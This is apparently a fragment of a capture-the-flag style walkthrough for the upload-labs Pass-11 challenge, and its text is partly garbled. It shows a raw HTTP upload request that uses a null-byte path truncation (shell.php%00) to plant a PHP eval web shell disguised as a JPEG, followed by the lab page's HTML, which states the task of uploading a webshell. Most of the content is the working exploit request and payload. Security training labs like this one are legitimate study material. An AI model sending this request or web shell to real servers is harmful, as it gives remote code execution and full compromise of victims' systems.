 POST /upload/Pass-11/index.php?save_path=../upload/shell.php%00 HTTP/1.1
Host: 192.168.0.31
Content-Length: 317
Cache-Control: max-age=0
Origin: http://192.168.0.31
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRXyliW1l8ZgLYZAC
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.0.31/upload/Pass-11/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: OUTFOX_SEARCH_USER_ID_NCOO=1494422327.2058272
Connection: close
------WebKitFormBoundaryRXyliW1l8ZgLYZAC
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['x']); ?>
------WebKitFormBoundaryRXyliW1l8ZgLYZAC
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryRXyliW1l8ZgLYZAC--
<li><a id="Pass-16" href="/upload/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/upload/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/upload/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/upload/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php/3720190311172409.jpg" width="250px" /> </div>
</li>
</ol>